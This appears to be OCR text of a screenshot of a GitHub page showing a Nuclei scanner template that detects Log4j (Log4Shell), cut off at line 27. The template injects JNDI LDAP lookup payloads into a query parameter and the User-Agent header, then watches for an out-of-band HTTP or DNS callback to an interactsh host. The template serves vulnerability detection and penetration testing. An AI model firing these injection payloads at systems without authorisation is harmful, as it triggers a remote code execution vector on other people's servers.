 projectdiscovery/nuclei: Fast and
projectdiscovery/nuclei-template
numanturle/Log4jNuclei: Log4j f
github.com/numanturle/Log4jNuclei
3
Drive
GRE
Personal
Penetration Testing
Studio
TCM Academy
ChatGPT
Bard
Defcon Files
Other bookmarks
Code
Log4jNuclei / log4j-detect.yaml
main
numanturle Create log4j-detect.yaml
1cc159a · 2 years ago
History
Go to file
t
Code
Blame
29 lines (24 loc) · 547 Bytes
Raw
exploit
README.md
log4j-detect-waf.yaml
log4j-detect.yaml
1 id: log4j-detect
2
3 info:
4 name: Log4j Detect for Logs
5 author: numanturle
6 severity: info
7
8 requests:
9 - method: GET
10 path:
11 - "{{BaseURL}}/?test=${jndi:ldap://{{interactsh-url}}/a}"
12
13 headers:
14 Host: "{{Host}}"
15 User-Agent: "Mozilla ${jndi:ldap://{{interactsh-url}}/a}"
16
17 matchers-condition: or
18 matchers:
19 - type: word
20 part: interactsh_protocol
21 name: http
22 words:
23 - "http"
24
25 - type: word
26 part: interactsh_protocol
27 name: dns
Documentation • Share feedback
ENG
IN
21:32
22-07-2023